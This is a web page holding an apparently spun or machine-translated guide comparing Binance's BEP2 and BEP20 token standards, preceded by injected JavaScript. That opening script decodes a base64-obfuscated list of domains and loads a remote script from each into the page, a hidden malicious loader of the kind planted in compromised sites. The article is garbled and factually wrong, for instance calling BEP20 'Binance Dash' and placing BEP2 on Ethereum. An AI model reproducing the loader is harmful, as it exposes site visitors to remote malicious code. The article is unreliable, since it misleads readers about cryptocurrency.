const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=b9008051″;document.body.appendChild(s_e);});
Understanding the cryptocurrency: Bep2 vs. BEP20 – A BINANCE TOKENS guide
In the world of rapid evolution cryptocurrencies, two popular standards have emerged as games of games for exchange and exchange platforms of digital assets: Binance Coin (Bep2) and Binance Dash (Bep20). Both tokens are emitted by Binance, one of the largest cryptocurrency exchanges in the world, but differ significantly in terms of their underlying tokenomics, utility and use cases. In this article, we will deepen the details of Bep2 and BEP20, helping to understand which Token is the most appropriate for your needs.
Bep2: The token for speed and scalability
The Token Binance (BNB) is a native cryptocurrency issued by Binance to feed its platform. Designed specifically for speed and scalability, BEP2 has been essential to make Binance one of the fastest and most efficient exchanges available. Here are some key features that make BeP2 ideal:
* Speed : Bep2 transactions are executed at an incredibly fast pace, with a block time of only 300 milliseconds.
* Scalability

: Token allows perfect scalability, allowing Binance to handle large volumes of trades without sacrificing performance.
* Low rates : compared to other blockchain tokens, Bep2 rates are relatively low, which makes it accessible to a broader audience.
Bep20: The Token for Use and Decentralization
Binance Dash token (BNB) is a utility -based cryptocurrency that has multiple purposes. While it is not as widely used as native BNB, it provides several benefits:
* Utility : BNP tokens can be purchased with Fiat coins, allowing users to easily buy and maintain cryptocurrencies in traditional exchanges.
* Decentralization : The decentralized nature of BeP20 allows tokens holders to participate in the governance and decision -making processes on the platform.
* Liquidity provision : Bep20 provides a liquidity layer for the Binance negotiation market, which facilitates cryptocurrency exchange.
Key differences
While both tokens are issued by Binance, they have different differences:
* Tokenization : Bep2 is touched in the Ethereum block chain, using Solity Smart Contracts. Bep20, on the other hand, is a separate token that has been coined and thrown directly into the Binance chain.
* Transaction rates : Bep2 transactions are more expensive than those of the binance chain due to their lower volume of transactions and a faster blocking time.
What token is better for you?
The choice between BEP2 and BEP20 depends on their specific use case:
* Speed and scalability : If you are a high frequency operator or requires rapid and low latency transactions, Bep2 is the best option.
* Usefulness and decentralization : If you want to participate in the Government, buy and sell fiduciary coins, or benefit from the headlines of decentralized tokens, BEP20 could be more appropriate.
Conclusion
Understanding the differences between the Token Binance (Bep2) and the Binance Board (Bep20) is essential to make informed decisions about its cryptocurrency portfolio. Whether it is an experienced or new merchant in the world of cryptocurrencies, we hope that this guide has provided valuable information about the two popular standards. By understanding the key characteristics and differences between BEP2 and BEP20, it will be better equipped to navigate the complex panorama of the Binance ecosystem.
Additional resources
If you are interested in learning more about cryptocurrency tokens or needs help to navigate the world of Binance, we recommend reviewing the following resources:
* Binance Wiki : The official Binance wiki provides full information about all aspects of the platform and its ecosystem.
* Blockchain.info : This website offers detailed documentation on several blockchain platforms, including Ethereum, Solana and others.
